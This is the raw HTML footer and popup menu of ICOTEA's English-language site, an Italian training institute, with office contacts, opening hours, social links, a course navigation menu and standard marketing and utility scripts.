							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#b8d1dbd7ccddd9f8d1dbd7ccddd996d1cc"><span class="__cf_email__" data-cfemail="eb8288849f8e8aab8288849f8e8ac5829f">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
